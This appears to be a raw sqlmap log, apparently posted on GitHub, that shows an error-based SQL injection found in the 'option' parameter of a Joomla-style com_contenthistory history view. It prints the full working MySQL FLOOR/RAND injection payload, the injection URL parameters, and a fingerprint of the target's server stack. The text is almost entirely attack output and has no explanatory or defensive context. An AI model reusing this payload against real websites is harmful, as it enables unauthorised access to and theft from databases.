 [23:44:34] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:44:34] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential
) technique found
GET parameter 'option' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 40 HTTP(s) requests:
---
Parameter: option (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: option=com_contenthistory' AND (SELECT 9907 FROM(SELECT COUNT(*),CONCAT(0x71786a7a71,(SELECT (ELT(9907=9907,1))),0x7178
7a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'saoq'='saoq&view=history&list[select]=1
---
[23:44:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 13.04 or 12.04 or 12.10 (Raring Ringtail or Precise Pangolin or Quantal Quetzal)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL >= 5.0